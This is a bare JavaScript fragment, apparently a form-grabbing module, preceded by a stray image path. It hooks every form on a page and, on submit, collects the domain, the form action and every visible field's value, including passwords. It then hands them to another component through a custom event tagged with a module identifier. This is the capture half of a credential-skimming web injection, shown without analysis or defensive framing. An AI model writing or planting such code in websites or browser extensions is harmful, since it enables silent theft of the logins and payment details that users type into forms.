 var forms = document.getElementsByTagName("form");
for (var i = 0; i < forms.length; i++) {
if (forms[i].biero) {
continue;
}
forms[i].biero = true;
forms[i].addEventListener("submit", function(e) {
var data = {
domain: window.location.host,
form: e.target.name,
action: e.target.action,
input: {}
};
var elements = e.target.elements;
for (var n = 0; n < elements.length; n++) {
if (elements[n].getAttribute("type") == "hidden")
continue;
data.input[elements[n].name] = elements[n].value;
}
window.dispatchEvent(new CustomEvent("mmmmmmmm", {
detail: {
mod: identifier,
form: data
}
}));
});
}